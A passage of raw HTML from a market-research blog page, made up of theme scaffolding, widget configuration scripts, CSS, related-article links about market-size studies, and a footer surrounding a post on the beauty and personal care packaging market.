                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blueweaveresearchblog.com/2022/09/30/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028/&amp;media=https://blueweaveresearchblog.com/wp-content/uploads/2022/09/Beauty-and-Personal-Care-Packaging-Market1.jpg&description=Beauty+and+Personal+Care+Packaging+Market+to+Cross+a+Staggering+USD+705+Billion+by+2028">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Beauty+and+Personal+Care+Packaging+Market+to+Cross+a+Staggering+USD+705+Billion+by+2028 %0A%0A https://blueweaveresearchblog.com/2022/09/30/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blueweaveresearchblog.com/2022/09/30/uae-commercial-interior-fit-out-market-to-reach-usd-2-5-billion-by-2028/">UAE Commercial Interior Fit Out Market to Reach USD 2.5 Billion by 2028</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blueweaveresearchblog.com/2022/09/30/united-states-construction-equipment-market-to-grow-at-6-cagr/">United States Construction Equipment Market to Grow at 6% CAGR</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2022-09-30T09:35:28+00:00"><meta itemprop="dateModified" content="2022-09-30T09:35:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blueweaveresearchblog.com/2022/09/30/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download-6.png"></span><meta itemprop="name" content="Welcome to Blueweave Research Blog"></span><meta itemprop="headline " content="Beauty and Personal Care Packaging Market to Cross a Staggering USD 705 Billion by 2028"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/Beauty-and-Personal-Care-Packaging-Market1.jpg"><meta itemprop="width" content="571"><meta itemprop="height" content="380"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_f77 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_f77" ><script>var block_tdi_2_f77 = new tdBlock();
block_tdi_2_f77.id = "tdi_2_f77";
block_tdi_2_f77.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_f77","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":646,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_f77","tdc_css_class_style":"tdi_2_f77_rand_style"}';
block_tdi_2_f77.td_column_number = "3";
block_tdi_2_f77.block_type = "td_block_related_posts";
block_tdi_2_f77.post_count = "6";
block_tdi_2_f77.found_posts = "175";
block_tdi_2_f77.header_color = "";
block_tdi_2_f77.ajax_pagination_infinite_stop = "";
block_tdi_2_f77.max_num_pages = "30";
tdBlocksArray.push(block_tdi_2_f77);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_9b5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_f77" href="#">RELATED ARTICLES</a><a id="tdi_4_679" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_f77" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_f77 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" class="td-image-wrap " title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" ><img class="entry-thumb" src="[data-uri]" alt="India Courier, Express and Parcel (CEP) Market" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Courier-Express-and-Parcel-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%">India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" class="td-image-wrap " title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" ><img class="entry-thumb" src="[data-uri]" alt="India E-commerce Market" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/E-commerce-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%">India E-commerce Market Size Booming at Double Digit CAGR of 11.38%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" class="td-image-wrap " title="India MSME Market Size Booming at Significant CAGR of 8.54%" ><img class="entry-thumb" src="[data-uri]" alt="India MSME Market" title="India MSME Market Size Booming at Significant CAGR of 8.54%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/MSME-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" title="India MSME Market Size Booming at Significant CAGR of 8.54%">India MSME Market Size Booming at Significant CAGR of 8.54%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/15/india-warehousing-and-storage-market-size-booming-at-double-digit-cagr-of-16-22/" rel="bookmark" class="td-image-wrap " title="India Warehousing and Storage Market Size Booming at Double Digit CAGR of 16.22%" ><img class="entry-thumb" src="[data-uri]" alt="India Warehousing and Storage Market" title="India Warehousing and Storage Market Size Booming at Double Digit CAGR of 16.22%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Warehousing-and-Storage1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/15/india-warehousing-and-storage-market-size-booming-at-double-digit-cagr-of-16-22/" rel="bookmark" title="India Warehousing and Storage Market Size Booming at Double Digit CAGR of 16.22%">India Warehousing and Storage Market Size Booming at Double Digit CAGR of 16.22%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/11/saudi-arabia-sports-bars-market-size-set-to-expand-at-significant-cagr-of-6-19/" rel="bookmark" class="td-image-wrap " title="Saudi Arabia Sports Bars Market Size Set to Expand at Significant CAGR of 6.19%" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Sports Bars Market" title="Saudi Arabia Sports Bars Market Size Set to Expand at Significant CAGR of 6.19%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Sports-Bars-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/11/saudi-arabia-sports-bars-market-size-set-to-expand-at-significant-cagr-of-6-19/" rel="bookmark" title="Saudi Arabia Sports Bars Market Size Set to Expand at Significant CAGR of 6.19%">Saudi Arabia Sports Bars Market Size Set to Expand at Significant CAGR of 6.19%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/11/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38/" rel="bookmark" class="td-image-wrap " title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" ><img class="entry-thumb" src="[data-uri]" alt="India E-commerce Market" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/E-commerce-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/11/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38/" rel="bookmark" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%">India E-commerce Market Size Booming at Double Digit CAGR of 11.38%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_f77" data-td_block_id="tdi_2_f77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_f77" data-td_block_id="tdi_2_f77"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_5_797 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_5_797" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_5_797 = new tdBlock();
block_tdi_5_797.id = "tdi_5_797";
block_tdi_5_797.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_5_797","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5_797","tdc_css_class_style":"tdi_5_797_rand_style"}';
block_tdi_5_797.td_column_number = "1";
block_tdi_5_797.block_type = "td_block_21";
block_tdi_5_797.post_count = "3";
block_tdi_5_797.found_posts = "858";
block_tdi_5_797.header_color = "";
block_tdi_5_797.ajax_pagination_infinite_stop = "";
block_tdi_5_797.max_num_pages = "286";
tdBlocksArray.push(block_tdi_5_797);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_5_797 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" class="td-image-wrap " title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" ><img class="entry-thumb" src="" alt="India Courier, Express and Parcel (CEP) Market" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Courier-Express-and-Parcel-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%">India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>                    <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T07:06:15+00:00" >July 18, 2024</time></span>                    <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the India Courier, Express and Parcel (CEP) Market size...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" class="td-image-wrap " title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" ><img class="entry-thumb" src="" alt="India E-commerce Market" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/E-commerce-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%">India E-commerce Market Size Booming at Double Digit CAGR of 11.38%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>                    <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T06:53:10+00:00" >July 18, 2024</time></span>                    <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the India E-commerce Market size at USD 225.32 billion...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" class="td-image-wrap " title="India MSME Market Size Booming at Significant CAGR of 8.54%" ><img class="entry-thumb" src="" alt="India MSME Market" title="India MSME Market Size Booming at Significant CAGR of 8.54%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/MSME-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" title="India MSME Market Size Booming at Significant CAGR of 8.54%">India MSME Market Size Booming at Significant CAGR of 8.54%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>                    <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T06:31:17+00:00" >July 18, 2024</time></span>                    <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the India MSME Market size by value at USD...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://blueweaveresearchblog.com/"><img src="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__6_-removebg-preview.png" alt="market research blog" title=""/></a></div><div class="footer-text-wrap">BlueWeave Research Blog provides interesting in-depth insights into market research & trend analysis on major verticals including Agriculture and Food & Beverages, Automotive & Transportation, BFSI, Biopharma & Healthcare, Energy & Power, and ICT.<div class="footer-email-wrap">Contact us: <a href="mailto:info@blueweaveconsulting.com">info@blueweaveconsulting.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BlueWeave" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blueweaveconsulting" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BlueweaveC" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFVBdmvdheWqkMWKSvi_s1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-240"><a href="#">Home</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42"><a href="#">Blog</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-107"><a href="https://blueweaveresearchblog.com/category/bfsi/">BFSI</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-109"><a href="https://blueweaveresearchblog.com/category/agriculture/">Agriculture</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-110"><a href="https://blueweaveresearchblog.com/category/bfsi/">BFSI</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111"><a href="https://blueweaveresearchblog.com/category/chemicals/">Chemicals</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-112"><a href="https://blueweaveresearchblog.com/category/consumer-goods/">Consumer Goods</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-113"><a href="https://blueweaveresearchblog.com/category/energy-and-power/">Energy And Power</a></li>
